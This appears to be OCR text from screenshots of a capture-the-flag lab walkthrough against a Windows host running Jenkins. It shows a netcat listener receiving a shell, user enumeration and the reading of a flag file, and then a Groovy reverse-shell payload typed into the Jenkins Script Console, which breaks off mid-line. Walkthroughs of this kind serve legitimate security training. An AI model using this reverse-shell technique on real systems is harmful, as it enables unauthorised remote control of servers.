 (kali㉿kali)-[~/30-days/Day_6]
$ nc -nvlp 8044
listening on [any] 8044 ...
connect to [10.8.45.125] from (UNKNOWN) [10.10.177.207] 49188
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Jenkins>net user
net user
User accounts for \\ALFRED
-------------------------------------------------------------------------------
Administrator            bruce                    Guest
The command completed successfully.
C:\Program Files (x86)\Jenkins>cd C:\\Users\bruce\Desktop
cd C:\\Users\bruce\Desktop
C:\Users\bruce\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E033-3EDD
 Directory of C:\Users\bruce\Desktop
10/25/2019  11:22 PM    <DIR>          .
10/25/2019  11:22 PM    <DIR>          ..
10/25/2019  11:22 PM                32 user.txt
               1 File(s)             32 bytes
               2 Dir(s)  20,525,510,656 bytes free
C:\Users\bruce\Desktop>type user.txt
type user.txt
79007a09481963edf2e1321abd9ae2a0
C:\Users\bruce\Desktop>
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
People
Manage Jenkins
My Views
New View
No builds in the queue
Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use
println(Jenkins.instance.pluginManager.plugins)
hudson.*, and hudson.model.* are pre-imported.
1 String host="10.8.45.125";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p